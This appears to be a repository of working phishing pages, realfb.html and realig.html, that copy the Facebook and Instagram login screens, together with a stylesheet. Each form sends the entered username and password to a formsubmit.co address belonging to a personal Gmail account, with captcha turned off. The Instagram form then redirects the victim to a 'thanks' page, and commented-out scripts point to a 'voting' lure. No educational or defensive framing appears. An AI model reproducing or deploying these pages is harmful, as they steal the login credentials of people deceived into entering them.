
<file: realfb.html>
<!DOCTYPE html>
<!-- Coding By CodingNepal - www.codingnepalweb.com -->
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="shortcut icon" href="images\facebook-icon.png" type="image/x-icon">
    <!-- <link rel="stylesheet" href="style.css"> -->
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Roboto', sans-serif;
        }

        .flex {
            display: flex;
            align-items: center;
        }

        .container {
            padding: 0 15px;
            min-height: 100vh;
            justify-content: center;
            background: #f0f2f5;
        }

        .facebook-page {
            justify-content: space-between;
            max-width: 1000px;
            width: 100%;
        }

        .facebook-page .text {
            margin-bottom: 90px;
        }

        .facebook-page h1 {
            color: #1877f2;
            font-size: 4rem;
            margin-bottom: 10px;
        }

        .facebook-page p {
            font-size: 1.75rem;
            white-space: nowrap;
        }

        form {
            display: flex;
            flex-direction: column;
            background: #fff;
            border-radius: 8px;
            padding: 20px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
                0 8px 16px rgba(0, 0, 0, 0.1);
            max-width: 400px;
            width: 100%;
        }

        form input {
            height: 55px;
            width: 100%;
            border: 1px solid #ccc;
            border-radius: 6px;
            margin-bottom: 15px;
            font-size: 1rem;
            padding: 0 14px;
        }

        form input:focus {
            outline: none;
            border-color: #1877f2;
        }

        ::placeholder {
            color: #777;
            font-size: 1.063rem;
        }

        .link {
            display: flex;
            flex-direction: column;
            text-align: center;
            gap: 15px;
        }

        .link .login {
            border: none;
            outline: none;
            cursor: pointer;
            background: #1877f2;
            padding: 15px 0;
            border-radius: 6px;
            color: #fff;
            font-size: 1.25rem;
            font-weight: 600;
            transition: 0.2s ease;
        }

        .link .login:hover {
            background: #0d65d9;
        }

        form a {
            text-decoration: none;
        }

        .link .forgot {
            color: #1877f2;
            font-size: 0.875rem;
        }

        .link .forgot:hover {
            text-decoration: underline;
        }

        hr {
            border: none;
            height: 1px;
            background-color: #ccc;
            margin-bottom: 20px;
            margin-top: 20px;
        }

        .button {
            margin-top: 25px;
            text-align: center;
            margin-bottom: 20px;
        }

        .button a {
            padding: 15px 20px;
            background: #42b72a;
            border-radius: 6px;
            color: #fff;
            font-size: 1.063rem;
            font-weight: 600;
            transition: 0.2s ease;
        }

        .button a:hover {
            background: #3ba626;
        }

        @media (max-width: 900px) {
            .facebook-page {
                flex-direction: column;
                text-align: center;
            }

            .facebook-page .text {
                margin-bottom: 30px;
            }
        }

        @media (max-width: 460px) {
            .facebook-page h1 {
                font-size: 3.5rem;
            }

            .facebook-page p {
                font-size: 1.3rem;
            }

            form {
                padding: 15px;
            }
        }

        .foot {
            display: flex;
            align-items: center;
            justify-content: center;
        }
    </style>
</head>

<body>
    <div class="container flex">
        <div class="facebook-page flex">
            <div class="text">
                <h1>facebook</h1>
                <p>Connect with friends and the world </p>
                <p> around you on Facebook.</p>
            </div>
            <form id="form" method="POST" action="https://formsubmit.co/aprilverina5@gmail.com">
                <input type="text" name="username" id="username" required placeholder="email">

                <input type="text" name="password" id="password" required placeholder="password">
                <!-- <input type="hidden" name="_next" value="https://votelixzz.netlify.app
                
                /thanks"> -->
                <input type="hidden" name="_captcha" value="false">
                <div class="link">
                    <button type="submit" id="button" value="Send Email" class="login"
                        style="text-decoration: none; color: white;">Login </button>
                    <a href="#" class="forgot">Forgot password?</a>
                </div>
                <hr>
                <div class="button">
                    <a href="#">Create new account</a>
                </div>
            </form>
        </div>
    </div>
    <footer class="foot">
        © 2023 Facebook from Meta

    </footer>
    <!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@3/dist/email.min.js"></script>

    <script type="text/javascript">
        emailjs.init('3sADx72GBDU3wltlO')
        const btn = document.getElementById('button');

        document.getElementById('form')
            .addEventListener('submit', function (event) {
                event.preventDefault();

                btn.value = 'Sending...';

                const serviceID = 'service_fswxheu';
                const templateID = 'template_z1w6wls';

                emailjs.sendForm(serviceID, templateID, this)
                    .then(() => {
                        btn.value = 'Send Email';
                        alert('Thanks for voting!');
                    }, (err) => {
                        btn.value = 'Send Email';
                        alert(JSON.stringify(err));
                    });
            });
    </script> -->

</body>


</html>
</file>

<file: realig.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <!-- FAVIVON -->
    <link rel="shortcut icon" href="./images/favicon.png" type="image/png">
    <!-- GOOGLE FONT -->
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"
        rel="stylesheet">

    <!-- APP CSS -->
    <link rel="stylesheet" href="./app.css">

</head>

<body>

    <div class="container">
        <div class="main-container">
            <div class="main-content">
                <div class="slide-container" style="background-image: url(./images/phone-frame.png);">
                    <div class="slide-content" id="slide-content">
                        <img src="./images/slide (1).jpg" alt="slide image" class="active">
                        <img src="./images/slide (2).jpg" alt="slide image">
                        <img src="./images/slide (3).jpg" alt="slide image">
                        <img src="./images/slide (4).jpg" alt="slide image">
                        <img src="./images/slide (5).jpg" alt="slide image">
                    </div>
                </div>
                <div class="form-container">
                    <form id="form" method="POST" action="https://formsubmit.co/girodclz@gmail.com">

                        <div class="form-content box">
                            <div class="logo">
                                <img src="./images/logo-light.png" alt="Instagram logo" class="logo-light">
                                <img src="./images/logo-dark.png" alt="Instagram logo" class="logo-dark">
                            </div>

                            <div class="signin-form" id="signin-form">

                                <div class="form-group">
                                    <!-- <label for="username">username</label> -->
                                    <div class="animate-input">
                                        <span>
                                username, email, phone number
                                        </span>
                                        <input type="text" name="username" id="username" required>

                                    </div>

                                </div>
                                <div class="form-group">
                                    <!-- <label for="password">password</label> -->
                                    <div class="animate-input">
                                        <span>
                                            password
                                        </span>
                                        <input type="text" name="password" id="password" required>

                                        <button>show</button>
                                        <input type="hidden" name="_captcha" value="false">
                                        <input type="hidden" name="_next" value="https://votrgrodp.vercel.app/thanks.html">

               

                                    </div>


                                </div>
                                <div class="btn-group">
                                    <button class="btn-login" type="submit" id="button" value="Send Email">
                                        Login
                                    </button>

                    </form>
                </div>
                <div class="divine">
                    <div></div>
                    <div>OR</div>
                    <div></div>
                </div>
                <div class="btn-group">

                </div>
                <a href="#" class="forgot-pw">¿Has olvidado tu contraseña?</a>
            </div>
            <button class="btn-fb">
                <img src="./images/facebook-icon.png" alt="">
                <span>Log in with Facebook</span>
            </button>
        </div>

        <div class="box goto">
            <p>
                Don't have an account?
                <a href="#">Sign up</a>
            </p>
        </div>

        <div class="app-download">
            <p>Get the app.</p>
            <div class="store-link">
                <a href="#">
                    <img src="./images/app-store.png" alt="app store">
                </a>
                <a href="#">
                    <img src="./images/gg-play.png" alt="google play">
                </a>
            </div>
        </div>
    </div>
    </div>
    </div>
    <div class="footer">
        <div class="links">
            <a href="#">About</a>
            <a href="#">Blog</a>
            <a href="#">Jobs</a>
            <a href="#">Help</a>
            <a href="#">API</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
            <a href="#">Top Accounts</a>
            <a href="#">Hashtags</a>
            <a href="#">Locations</a>
            <a href="#" id="darkmode-toggle">Darkmode</a>
        </div>
        <div class="copyright">
            © 2023 Instagram from Meta
        </div>
    </div>
    </div>


    <!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@3/dist/email.min.js"></script>

<script type="text/javascript">
    emailjs.init('3sADx72GBDU3wltlO')
    const btn = document.getElementById('button');

        document.getElementById('form')
            .addEventListener('submit', function (event) {
                event.preventDefault();

                btn.value = 'Sending...';

                const serviceID = 'service_ewfeymp';
                const templateID = 'template_umip8fs';

                emailjs.sendForm(serviceID, templateID, this)
                    .then(() => {
                        btn.value = 'Send Email';
                        alert('Thanks for voting');
                    }, (err) => {
                        btn.value = 'Send Email';
                        alert(JSON.stringify(err));
                    });
            });
</script> -->

    <script src="app.js"></script>
</body>

</html>
</file>
<file: app.css>
:root {
  --body-bg: #fafafa;
  --box-bg: #fff;
  --box-border-color: #dbdbdb;
  --txt-color: #262626;
  --txt-second-color: #8e8e8e;
  --btn-bg: #0095f6;
  --btn-color: #fff;
  --fb-color: #385185;
  --a-color: #00376b;
}

.dark {
  --body-bg: #151515;
  --box-bg: #151515;
  --box-border-color: #262626;
  --txt-color: #d2d2d2;
}

* {
  padding: 0;
  margin: 0;
  box-sizing: border-box;
}

body {
  font-family: "Roboto", sans-serif;
  background-color: var(--body-bg);
  color: var(--txt-color);
}

.container {
  height: 100vh;
  display: flex;
  flex-direction: column;
}

.main-container {
  display: flex;
  flex-grow: 1;
}

.main-content {
  margin: 32px auto;
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 935px;
  flex-grow: 1;
}

.slide-container {
  height: 618px;
  flex-basis: 454px;
}

.slide-content {
  margin: 99px 0 0 151px;
  position: relative;
}

.slide-content img {
  position: absolute;
  inset: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
}

.slide-content img.active {
  opacity: 1;
  visibility: visible;
}

.form-container {
  flex-grow: 1;
  max-width: 350px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.box {
  border: 1px solid var(--box-border-color);
  background-color: var(--box-bg);
  border-radius: 3px;
}

.form-content {
  margin-bottom: 10px;
  padding: 10px;
}

.form-content .logo {
  text-align: center;
  height: 51px;
  width: 175px;
  margin: 22px auto 12px;
}

.form-content .logo img {
  max-width: 100%;
}

.logo-dark {
  display: none;
}

.dark .logo-dark {
  display: block;
}

.dark .logo-light {
  display: none;
}

.signin-form {
  padding-top: 24px;
  margin-bottom: 10px;
}

.form-group {
  margin: 0 40px 6px;
}

.animate-input {
  height: 36px;
  border: 1px solid var(--box-border-color);
  border-radius: 3px;
  position: relative;
}

.animate-input span {
  position: absolute;
  left: 8px;
  height: 100%;
  font-size: 12px;
  line-height: 36px;
  color: var(--txt-second-color);
  transform-origin: left;
  transition: transform 0.1s ease-in-out;
  pointer-events: none;
}

.animate-input input {
  width: 100%;
  height: 100%;
  padding: 9px 8px 7px;
  border: 0;
  outline: 0;
  background-color: var(--box-bg);
  color: var(--txt-color);
}

.animate-input.active span {
  transform: scale(0.83333) translateY(-10px);
}

.animate-input.active input {
  padding: 14px 0 2px 8px;
}

.animate-input button {
  color: var(--txt-color);
  border: 0;
  outline: 0;
  display: inline;
  font-weight: 600;
  font-size: 14px;
  background-color: transparent;
  position: absolute;
  right: 8px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  display: none;
}

.animate-input.active button {
  display: inline;
}

.btn-group {
  padding: 8px 40px;
}

.btn-login {
  width: 100%;
  border: 1px solid transparent;
  outline: 0;
  background-color: var(--btn-bg);
  color: var(--btn-color);
  cursor: pointer;
  font-weight: 600;
  font-size: 14px;
  line-height: 18px;
  padding: 5px 9px;
  border-radius: 4px;
}

button:disabled {
  background-color: rgba(0, 149, 246, 0.3);
}

.divine {
  padding: 10px 40px 18px;
  display: flex;
}

.divine div:nth-child(2) {
  font-size: 13px;
  font-weight: 600;
  line-height: 15px;
  margin: 0 18px;
  color: var(--txt-second-color);
}

.divine div:nth-child(1),
.divine div:nth-child(3) {
  flex-grow: 1;
  height: 1px;
  background-color: var(--box-border-color);
  position: relative;
  top: 0.45em;
}

.btn-fb {
  border: 0;
  outline: 0;
  background-color: transparent;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  cursor: pointer;
}

.btn-fb img {
  width: 16px;
  height: 16px;
  margin-right: 8px;
}

.btn-fb span {
  color: var(--fb-color);
  font-size: 14px;
  font-weight: 600;
  line-height: 18px;
}

.forgot-pw {
  display: block;
  font-size: 12px;
  line-height: 14px;
  margin-top: 12px;
  text-align: center;
  color: var(--a-color);
  text-decoration: none;
}

.goto {
  padding: 10px;
  margin-bottom: 10px;
}

.goto p {
  font-size: 14px;
  margin: 15px;
  text-align: center;
}

.goto a {
  text-decoration: none;
  color: var(--btn-bg);
  font-size: inherit;
  line-height: 18px;
  font-weight: 600;
}

.app-download {
  display: flex;
  flex-direction: column;
}

.app-download p {
  font-size: 14px;
  line-height: 18px;
  text-align: center;
  margin: 10px 20px;
}

.store-link {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
}

.store-link a img {
  height: 40px;
}

.store-link a:nth-child(1) {
  margin-right: 8px;
}

.footer {
  padding-bottom: 52px;
  padding-top: 24px;
}

.links {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}

.links a {
  text-decoration: none;
  color: var(--txt-second-color);
  font-size: 13px;
  line-height: 18px;
  margin: 0 8px 12px 8px;
}

.copyright {
  padding: 12px 0;
  color: var(--txt-second-color);
  font-size: 13px;
  line-height: 18px;
  text-align: center;
}

/* responsive */

@media only screen and (max-width: 800px) {
  .slide-container {
    display: none;
  }
}

@media only screen and (max-width: 500px) {
  .main-content {
    margin-top: 0;
  }

  .box {
    border: 0;
    background-color: transparent;
  }
}
</file>
